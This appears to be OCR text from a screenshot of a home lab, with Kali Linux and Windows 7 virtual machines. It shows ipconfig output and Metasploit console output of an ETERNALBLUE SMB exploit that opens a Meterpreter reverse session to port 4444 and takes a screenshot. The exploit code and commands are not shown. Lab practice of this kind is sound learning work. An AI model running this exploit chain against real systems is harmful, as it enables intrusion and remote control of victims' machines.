 kali-linux-2024.2-vmware-amd64 - VMware Workstation 17 Player (Non-commercial use only)
Player
1 2 3 4
17:27
UMqFYVFf.jpeg - Image Viewer [3/3]
File Edit View Go Help
Recycle Bin
C:\Windows\system32\cmd.exe
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\almah>ipcongif
'ipcongif' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\almah>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::b009:3e66:92b:8fba%11
IPv4 Address. . . . . . . . . . . : 192.168.186.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.186.2
Tunnel adapter isatap.localdomain:
kali@kali: ~
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain
File Actions Edit View Help
[+] 192.168.186.133:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.186.133:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.186.133:445 - Sending all but last fragment of exploit packet
[*] 192.168.186.133:445 - Starting non-paged pool grooming
[+] 192.168.186.133:445 - Sending SMBv2 buffers
[+] 192.168.186.133:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.186.133:445 - Sending final SMBv2 buffers.
[*] 192.168.186.133:445 - Sending last fragment of exploit packet!
[*] 192.168.186.133:445 - Receiving response from exploit packet
[+] 192.168.186.133:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.186.133:445 - Sending egg to corrupted connection.
[*] 192.168.186.133:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.186.133
[*] Meterpreter session 1 opened (192.168.186.134:4444 → 192.168.186.133:49180) at 2024-09-04 17:23:21
-0400
[+] 192.168.186.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.186.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.186.133:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > screenshot
Screenshot saved to: /home/kali/UMqFYVFf.jpeg
meterpreter >
Windows 7 x64 - VMware Workstation 17 Player (Non-commercial use only)
Player
Recycle Bin
C:\Windows\system32\cmd.exe
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\almah>ipcongif
'ipcongif' is not recognized as an internal or external command,
operable program or batch file.
C:\Users\almah>ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . : localdomain
Link-local IPv6 Address . . . . . : fe80::b009:3e66:92b:8fba%11
IPv4 Address. . . . . . . . . . . : 192.168.186.133
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.186.2
Tunnel adapter isatap.localdomain:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . : localdomain
C:\Users\almah>
12:14 AM
8/28/2024
Search
ENG
00:27:37
05-Sep-2024
PRE